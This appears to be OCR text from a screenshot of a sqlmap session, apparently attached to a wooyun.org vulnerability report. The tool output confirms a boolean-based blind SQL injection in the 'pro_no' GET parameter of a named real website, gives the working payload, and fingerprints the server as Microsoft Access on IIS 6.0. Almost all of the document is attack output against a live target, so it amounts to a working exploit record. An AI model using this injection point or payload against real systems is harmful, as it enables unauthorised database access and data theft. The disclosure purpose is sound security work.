 管理员: SqlMap
GET parameter 'pro_no' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 21 HTTP(s) re
quests:
---
Parameter: pro_no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pro_no=71 AND 6577=6577
---
[18:47:21] [INFO] testing Microsoft Access
[18:47:22] [INFO] confirming Microsoft Access
[18:47:23] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:47:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[18:47:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.daway.com.tw'
[*] shutting down at 18:47:23
C:\Python27\SqlMap>
www.wooyun.org